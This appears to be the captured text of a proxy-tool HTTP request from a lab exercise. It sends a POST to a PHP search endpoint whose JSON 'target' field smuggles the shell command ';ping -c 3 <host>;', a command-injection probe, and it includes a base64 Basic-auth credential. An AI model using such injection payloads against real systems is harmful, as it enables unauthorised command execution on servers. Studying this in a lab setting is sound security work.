 Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.81.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 40
9 Origin: http://10.10.81.15
10 Authorization: Basic cmFzY2FsOnRlc3NhMQ==
11 Connection: close
12 Referer: http://10.10.81.15/
13
14 {
"target":"\";ping -c 3 10.8.83.156;\""
}